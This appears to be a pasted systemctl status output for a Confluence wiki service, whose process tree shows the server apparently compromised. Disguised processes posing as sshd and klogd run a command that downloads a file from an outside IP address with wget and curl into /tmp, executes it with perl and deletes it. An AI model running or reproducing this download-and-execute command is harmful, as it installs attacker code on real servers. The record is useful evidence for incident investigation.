 [root@zabbix clamav]# systemctl status confluence.service
● confluence.service - Freedo WIKI
Loaded: loaded (/usr/lib/systemd/system/confluence.service; enabled; vendor preset: disabled)
Active: active (running) since Thu 2022-07-07 16:41:21 CST; 2 weeks 4 days ago
Main PID: 15349 (java)
Tasks: 256
Memory: 7.1G
CGroup: /system.slice/confluence.service
├─ 6799 /bin/bash ./a 192.168
├─ 6800 /usr/sbin/sshd 192.168 pass 22 nproc;cd /tmp;wget 209.97.132.66/divu2;curl -O http://209.97.132.66/divu2;perl divu2;rm -rf divu2
├─ 7131 /sbin/klogd -c 1 -x -x
├─15349 /usr/local/jdk1.8.0_91/jre/bin/java -Djava.util.logging.config.file=/opt/atlassian/confluence//conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Dj...
├─15776 /usr/local/jdk1.8.0_91/jre/bin/java -classpath /opt/atlassian/confluence/temp/2.1.0-release-confluence_6.5-8d720dbe.jar:/home/atlassian/confluence/confluence/WEB-INF/lib/mysql-connector-ja...
├─18673 /usr/sbin/sshd 192.168 pass 22 nproc;cd /tmp;wget 209.97.132.66/divu2;curl -O http://209.97.132.66/divu2;perl divu2;rm -rf divu2
├─22408 /usr/sbin/sshd
└─22409 /usr/sbin/acpid
Jul 07 16:41:21 zabbix start-confluence.sh[15293]: To run Confluence in the foreground, start the server with start-confluence.sh -fg
Jul 07 16:41:21 zabbix start-confluence.sh[15293]: executing as current user
Jul 07 16:41:21 zabbix start-confluence.sh[15293]: If you encounter issues starting up Confluence, please see the Installation guide at http://confluence.atlassian.com/display/DOC/Confluence+Installation+Guide
Jul 07 16:41:21 zabbix start-confluence.sh[15293]: Server startup logs are located in /opt/atlassian/confluence/logs/catalina.out
Jul 07 16:41:21 zabbix start-confluence.sh[15293]: ---------------------------------------------------------------------------
Jul 07 16:41:21 zabbix start-confluence.sh[15293]: Using Java: /usr/local/jdk1.8.0_91/jre/bin/java
Jul 07 16:41:21 zabbix start-confluence.sh[15293]: 2022-07-07 16:41:21,269 INFO [main] [atlassian.confluence.bootstrap.SynchronyProxyWatchdog] A Context element for ${confluence.context.path}/sy...n is required
Jul 07 16:41:21 zabbix start-confluence.sh[15293]: ---------------------------------------------------------------------------
Jul 07 16:41:21 zabbix start-confluence.sh[15293]: Tomcat started.
Jul 07 16:41:21 zabbix systemd[1]: Started Freedo WIKI.
Hint: Some lines were ellipsized, use -l to show in full.